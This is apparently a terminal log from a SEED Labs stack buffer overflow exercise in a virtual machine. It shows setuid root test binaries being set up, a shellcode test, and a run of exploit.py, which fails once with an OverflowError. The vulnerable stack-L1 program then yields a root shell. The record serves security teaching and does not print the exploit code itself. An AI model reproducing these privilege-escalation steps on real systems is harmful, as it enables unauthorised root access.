 sudo chown root a32.out a64.out
sudo chmod 4755 a32.out a64.out
[03/02/22]seed@VM:~/.../shellcode$ ./a32.out
$ exit
[03/02/22]seed@VM:~/.../shellcode$ ./a64.out
$ exit
[03/02/22]seed@VM:~/.../shellcode$ cd ..
[03/02/22]seed@VM:~/.../Labsetup$ ls
code  shellcode
[03/02/22]seed@VM:~/.../Labsetup$ cd code
[03/02/22]seed@VM:~/.../code$ ./exploit.py
Traceback (most recent call last):
  File "./exploit.py", line 26, in <module>
    content[offset:offset + L] = (ret).to_bytes(L,byteorder='little
OverflowError: int too big to convert
[03/02/22]seed@VM:~/.../code$ ./exploit.py
[03/02/22]seed@VM:~/.../code$ ./stack-L1
Input size: 517
# exit
[03/02/22]seed@VM:~/.../code$ ls -l /bin/sh /bin/zsh /bin/dash
-rwxr-xr-x 1 root root 129816 Jul 18  2019 /bin/dash
lrwxrwxrwx 1 root root      9 Mar  2 15:33 /bin/sh -> /bin/dash
-rwxr-xr-x 1 root root 878288 Feb 23  2020 /bin/zsh
[03/02/22]seed@VM:~/.../code$